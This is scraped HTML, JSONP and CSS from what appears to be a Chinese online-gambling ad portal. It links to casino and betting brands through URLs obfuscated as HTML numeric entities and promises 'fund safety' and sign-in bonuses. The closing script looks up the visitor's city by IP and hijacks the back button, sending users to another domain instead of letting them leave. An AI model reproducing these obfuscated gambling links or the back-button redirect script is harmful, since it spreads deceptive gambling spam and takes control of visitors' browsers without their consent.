                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3727" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#97;&#56;&#57;&#48;&#102;&#102;&#100;&#50;&#49;&#50;&#99;&#53;&#57;&#49;&#52;&#53;&#53;&#98;&#100;&#51;&#97;&#101;&#50;&#99;&#100;&#99;&#98;&#49;&#56;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3964" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3170" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#73;&#77;&#20307;&#32946;&#32;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3176" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3913" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#109;&#116;&#117;&#110;&#46;&#115;&#97;&#98;&#104;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#57;&#48;&#50;&#51;&#48;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#49;&#48;&#100;&#56;&#52;&#50;&#50;&#51;&#100;&#55;&#53;&#100;&#49;&#100;&#98;&#53;&#52;&#102;&#100;&#55;&#99;&#49;&#99;&#102;&#48;&#49;&#100;&#56;&#54;&#56;&#52;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3174" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#46;&#109;&#101;&#47;&#116;&#111;&#110;&#103;&#55;&#57;&#56;&#51;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#57;&#102;&#57;&#48;&#56;&#97;&#99;&#51;&#102;&#100;&#99;&#102;&#100;&#97;&#100;&#101;&#101;&#101;&#48;&#53;&#100;&#50;&#101;&#99;&#98;&#100;&#98;&#57;&#54;&#48;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21807;&#19968;&#21830;&#21153;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3150" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#48;&#51;&#102;&#49;&#54;&#98;&#54;&#98;&#53;&#56;&#49;&#49;&#48;&#56;&#51;&#51;&#48;&#53;&#53;&#50;&#52;&#99;&#97;&#48;&#48;&#100;&#101;&#98;&#49;&#54;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3153" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#53;&#49;&#99;&#54;&#52;&#55;&#56;&#102;&#49;&#100;&#55;&#99;&#50;&#55;&#98;&#50;&#97;&#49;&#54;&#49;&#54;&#55;&#55;&#101;&#100;&#102;&#54;&#99;&#50;&#102;&#102;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3156" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3159" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3162" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#53;&#54;&#53;&#56;&#97;&#48;&#50;&#52;&#48;&#49;&#98;&#98;&#54;&#98;&#101;&#51;&#49;&#99;&#56;&#53;&#54;&#49;&#52;&#57;&#102;&#55;&#54;&#100;&#55;&#55;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>

            </div>
        </div>
    </div>


    </div>

<script>
    var base = '';


    // 51la
        // cnzz
</script>
<script src="/static/js/abcd/jquery.min.js"></script>
<script src="/static/js/abcd//swiper-bundle.min.js"></script>
<script src="/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://lu4h5a1.xpwbfoa.cn:2096/?channelCode=10'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '#');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3184')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bl108.rmedpvu.com/getip?callback=jQuery221008291802256628333_1768945723100&_=1768945723101
body_size: 304
content:
jQuery221008291802256628333_1768945723100({"city":""})

--- FILE ---
content_type: text/css
request_url: https://bl108.rmedpvu.com/static/css/abcd/home.css?v=4
body_size: 5662
content:

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*dark : 浅色*/
@media (prefers-color-scheme: light) {
    html{
        --bdbg-color1fix:#e9eef9;
        --bdbg-color2fix:#fff;
        --bdbg-color3fix:#e9eef9;
        --bdbg-color4fix:#fff;
        --bdbg-color5fix:#E0E7F5;
        --bdbg-color6fix:#e8eefa;
        --bdbg-color7fix:#fff;
        --bdbg-color8fix:#fff;
        --bdbg-color9fix:#ffffff;
        --bdbg-color10fix:#f5f8ff;
        --bdbg-color11fix: linear-gradient(270deg, #482BC9 0%, #5985DB 100%), rgba(0, 0, 0, 0.74);
        --bdbg-color12fix: linear-gradient(0deg, rgba(0, 0, 0, 0.80) 0%, rgba(0, 0, 0, 0.00) 100%);
        --bdbg-color13fix: #48FF54;

        --bdtext-color1fix: #FFFFFFCC;
        --bdtext-color2fix: #849448;
        --bdtext-color3fix: #000000B2;
        --bdtext-color4fix: #333;
        --bdtext-color5fix: #6C7892;
        --bdtext-color6fix: #888888;
        --bdtext-color7fix: #000000CC;
        --bdtext-color8fix: #00000099;

        --bdtext-color9fix: #333333;
        --bdtext-color10fix: #000000E5;
        --bdtext-color11fix: #00000066;
        --bdtext-color12fix: #666;
        --bdtext-color13fix: #666;
        --bdtext-color14fix: #fff;
        --bdtext-color15fix: #48FF54;
        --bdtext-color16fix: #2AFF00;
    }

}
/*dark : 深色*/
@media (prefers-color-scheme: dark) {
    html {
        --bdbg-color1fix:#202023;
        --bdbg-color2fix:#282f4a;
        --bdbg-color3fix:#171B2A;
        --bdbg-color4fix:#2e313c;
        --bdbg-color5fix:#464B5C;
        --bdbg-color6fix:#3a3e4a;
        --bdbg-color7fix:#2e313c;
        --bdbg-color8fix:#2E313C;
        --bdbg-color9fix:#2e313c;
        --bdbg-color10fix:#323644;

        --bdtext-colorfix:#FFFFFFCC;
        --bdtext-color2fix:#CED8AB;
        --bdtext-color3fix:#FFFFFFCC;
        --bdtext-color4fix:#FFFFFF;
        --bdtext-color5fix:#B8C3EE;
        --bdtext-color6fix:#FFFFFF80;

        --bdtext-color8fix:#FFFFFF99;

        --bdtext-color9fix:#FFFFFFCC;
        --bdtext-color10fix:#FFFFFFE5;
        --bdtext-color11fix:  #FFFFFF66;
        --bdtext-color12fix: #FFFFFFB2;
        --bdtext-color13fix: #FFFFFFCC;
    }
}
/* .bddark-modefix{
    --bdbg-color1fix:#202023;
    --bdbg-color2fix:#282f4a;
    --bdbg-color3fix:#171B2A;
    --bdbg-color4fix:#2e313c;
    --bdbg-color5fix:#464B5C;
    --bdbg-color6fix:#3a3e4a;
    --bdbg-color7fix:#2e313c;
    --bdbg-color8fix:#2E313C;
    --bdbg-color9fix:#2e313c;

    --bdtext-colorfix:#FFFFFFCC;
    --bdtext-color2fix:#CED8AB;
    --bdtext-color3fix:#FFFFFFCC;
    --bdtext-color4fix:#FFFFFF;
    --bdtext-color5fix:#B8C3EE;
    --bdtext-color6fix:#FFFFFF80;

    --bdtext-color8fix:#FFFFFF99;

    --bdtext-color9fix:#FFFFFFCC;
    --bdtext-color10fix:#FFFFFFE5;
    --bdtext-color11fix:  #FFFFFF66;
    --bdtext-color12fix: #FFFFFFB2;
} */
.bdmy4fix {
    margin-top: .08rem;
    margin-bottom: .08rem;
}
html {
    width: 100%;
}

body {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: var(--bdtext-colorfix);
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
}

#app {
    font-size: .24rem;
    background-color: var(--bdbg-color1fix);
    position: relative;
    height: 100%;
    min-height: 100vh;
}
.bdmy-stickyfix {
    position: sticky;
    top: 0;
    padding: 0 .16rem;
    background-color: var(--bdbg-color2fix);
    z-index: 10;
}
.bdmarquee-wrapfix {
    padding: .08rem 0;
}

.bdmarquee-boxfix {
    display: flex;
    align-items: center;
    height: .72rem;
    padding: .1rem;
    background-color: var(--bdbg-color3fix);
    color: #565961;
    border-radius: .35rem
}
.bdmarquee-boxfix .bdcontainer-mainfix {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.bdmarquee-boxfix p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .28rem;
    animation: bdvMarqueefix 10s linear infinite
}


@keyframes bdvMarqueefix {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}

.bdnotiffix {
    margin-left: .28rem;
}

.bdhiddenfix {
    display: none;
}


.bdml12fix{
    margin-left:.24rem;
}
.bdflexfix {
    display: flex;
}

.bdflex-middlefix {
    align-items: center
}

.bdflex-centerfix {
    display: flex;
    align-items: center;
    justify-content: center;
}
.bdflex-1fix {
    flex: 1;
}


a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: var(--bdtext-color4fix);
}


.bdcoverfix {
    overflow: hidden
}



.bdmb-4fix {
    margin-bottom: .08rem;
}
.bdpb0fix{
    padding-bottom: 0 !important;
}


img {
    object-fit: cover;
}

.bdmb8fix {
    margin-bottom: 8px;
}



.nav-c {
    display: flex;
    justify-content: space-between;
    height: .88rem;
    align-items: center;
    z-index: 100;
}

.nav-c .item {
    font-size: .28rem;
    color: var(--bdtext-color3fix);
    font-weight: 600;
    height: .56rem;
    line-height: .56rem;
    padding: 0 .2rem;
    border-radius: .68rem;
}

.nav-c .item.active {
    font-weight: 700;
    background-image: url('../../img/abcd/tab-bg.png');
    background-position: center bottom; /* 距离底部0px */
    background-repeat: no-repeat;
    background-size: 28px 14px;
    /*background: linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%);*/
    color: #16291A;
}

.swiper-c,.swiper-container,.bdzp-swperfix{
    overflow: hidden;
}

.bdbody-containerfix {
    padding: 8px;
}
.bdad-item-wrapfix {
    border-radius: 10px;
    overflow: hidden;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: 100%;
    margin-bottom: 10px;
}
.bdad-item-conterfix{
    margin-top: 50px;
    border-radius: 10px;
    padding: 16px 8px;
    background-color: var(--bdbg-color4fix);
}

.bdgrid-cols-5fix {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}

.bdgrid-itemfix {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.bdgrid-itemfix img {
    width: 1.28rem;
    min-height: 1.28rem;
    max-height: 1.28rem;
    border-radius: .2rem;
}

.bdgrid-itemfix .bdtextfix {
    text-align: center;
    font-size: .24rem;
}

.bdtextfix {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}

.bdjgg-loadfix {
    width: 1.08rem;
    height: .48rem;
    line-height: .48rem;
    background-color: var(--bdbg-color5fix);
    text-align: center;
    font-size: .28rem;
    border-radius: .24rem;
    color: var(--bdtext-color5fix);
}


.bdlf-g-loadfix{
    color: var(--bdtext-color6fix);
}






.bdad-text-wrapfix {
    display: grid;
    gap: 5px;
    grid-template-columns: repeat(4, minmax(0, 1fr));
}
.bdad-text-iconfix {
    margin-right: .05rem;
}
.bdad-text-itemfix {
    background-color: var(--bdbg-color8fix);
    color: var(--bdtext-color9fix);
    height: .64rem;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
    border-radius: 5px;
}
.bdad-text-itemfix.bdhfix{
    color: #FF4366;
}
.bdgrid-cols-2fix {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    row-gap: 18px;
    column-gap: 16px;
}
.bdad2-itemfix {
    display: flex;
    align-items: center;
}
.bdad2-item-imgfix{
    width: .88rem;
    height: .88rem;
    margin-right: .16rem;
    border-radius: 5px;
}
.bdad2-item-infofix {
    flex: 1;
    max-width: 2.18rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}
.bdad2-namefix {
    color: var(--bdtext-color4fix);
    font-weight: 700;
    font-size: .28rem;

}
.bdad2-sub-textfix{
    color: var(--bdtext-color6fix);
}


.bds-wrapfix {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.bds-wrapfix .bdlf-gfix {
    border-radius: .2rem;
    background-color: var(--bdbg-color4fix);
    display: flex;
    align-items: center;
    position: relative;
}
.bdlf-gfix .bdlf-g-imgfix {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
    margin-right: 0.16rem;
}
.bds-wrapfix .bdad-namefix {
    font-weight: 700;
    font-size: .28rem;
    color: var(--bdtext-color4fix);
}
.bdgo-iconfix {
    position: absolute;
    top: .24rem;
    right: 0;
}

.bdad3-itemfix {
    width: 3.04rem;
    margin-right: 4px;
    background-color: var(--bdbg-color6fix);
    border-radius: 10px;
    overflow: hidden;
    padding-bottom: 8px;
    display: block;
    position: relative;
}
.bdad3-item-imgfix {
    width: 3.04rem;
    height: 3.04rem;
}
.bdad3-item-afix {
    position: absolute;
    top: 2.86rem;
    display: flex;
    /* justify-content: center; */
    align-items: center;
    padding: 0 2px;
    width: 100%;
}

.bdlike-wrapfix, .bdadd-wrapfix {
    width: 50%;
    height: .36rem;
    font-size: .2rem;
    padding: 0 .1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    white-space: nowrap;
    text-overflow: ellipsis;
    flex: 1;
}
.bdlike-wrapfix {
    background: url(../img/g-left.bdsvgfix) center / 100% 100% no-repeat;
}
.bdadd-wrapfix{
    background: url(../img/g-right.bdsvgfix) center/100% 100% no-repeat;
}


.bdzone-text-wrapfix {
    padding: .06rem .22rem .14rem .22rem;
}
.bdzone-itemfix .bdzone-text-wrapfix p {
    font-size: .2rem;
}


.bdzone-text-wrapfix .bdzone1-item-name-wrapfix span {
    font-size: .28rem;
    text-align: left;
}
.bdzone1-item-namefix {
    font-weight: 700;
}

.bdzone1-item-color1fix {
    color: #8996C7;
}

.bdzone1-item-color2fix {
    color: var(--bdtext-color8fix);
}
.bdzone-item-btn-wrapfix {
    padding: 0 8px;
}
.bdzone-item-btnfix {
    width: 100%;
    border-radius: .06rem;
    height: .64rem;
    line-height: .64rem;
    text-align: center;
    background: linear-gradient(270deg, #DFB454 0%, #FC8D0A 100%);
    font-size: .26rem;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.bditem-s4fix {
    padding: .22rem;
    margin-bottom: .2rem;
    background: var(--bdbg-color9fix);
    border-radius: .2rem
}

.bditem-s4fix .bdheaderfix {
    display: flex;
    align-items: center;
    justify-content: center;
}

.bditem-s4fix .bdheaderfix .bdcoverfix {
    width: 1.34rem;
    height: 1.34rem;
    border-radius: 50%
}

.bdcoverfix img {
    width: 100%;
    height: 100%;
}

.bditem-s4fix .bdheaderfix .bdnamefix {
    font-size: .4rem;
    font-weight: 600;
}

.bditem-s4fix .bdheaderfix .bdbtn-detailfix {
    width: 2rem;
    height: .68rem;
    line-height: .68rem;
    text-align: center;
    font-size: .28rem;
    color: #16291A;
    font-weight: 700;
    border-radius: .33rem;
    background: linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%);
}

.bditem-s4fix .bdtextfix {
    margin-top: .35rem;
    align-items: flex-start
}

.bditem-s4fix .bdmore-previewfix {
    display: grid;
    gap: .2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    margin-top: .28rem
}

.bditem-s4fix .bdmore-previewfix img {
    width: 2rem;
    height: 2.68rem;
    border-radius: .13rem
}
.bdaddressfix {
    border: 1px solid #39B09933;
    height: .44rem;
    border-radius: .14rem;
    padding: 0 10px;
    margin-top: 8px;
    white-space: nowrap;
    display: inline-flex;
}

.bdlive-wrapfix .bdlive-itemfix{
    width: 3.48rem;
}

.bdlive-itemfix {
    display: block;
    width: 3.04rem;
    position: relative;
}
.bdhot-iconfix{
    position: absolute;
    top: 0;
    left: 0;
}
.bdlive-wrapfix .bdlive-item-imgfix {
    width: 3.48rem;
    height: 5.2rem;
}
.bdlive-item-imgfix {
    width: 3.04rem;
